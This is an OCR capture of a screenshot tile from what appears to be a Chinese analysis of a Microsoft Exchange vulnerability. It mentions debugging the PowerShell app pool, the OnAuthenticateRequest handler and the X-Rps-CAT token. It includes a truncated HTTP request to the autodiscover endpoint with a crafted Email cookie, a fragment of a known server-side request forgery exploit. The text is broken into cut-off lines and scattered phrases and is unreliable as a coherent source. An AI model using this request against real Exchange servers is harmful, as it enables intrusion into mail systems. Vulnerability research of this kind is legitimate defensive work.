
->
函数内，
oxyModule
OnAuthenticateRequest
记得加上对应的
文件便于调试，附加进程
.ini
为
）：
MSExchangePowerShellAppPool
1
GET /autodiscover/autodiscover.j
2
Host: 127.0.0.1
3
Accept-Encoding: identity
4
Cookie: Email=autodiscover/autod
5
Content-Type: application/soap+x
6
Content-Length: 0
其中的
函数就是用
CommonAccessTokenFromUrl
来取出
参数内容的。
X-Rps-CAT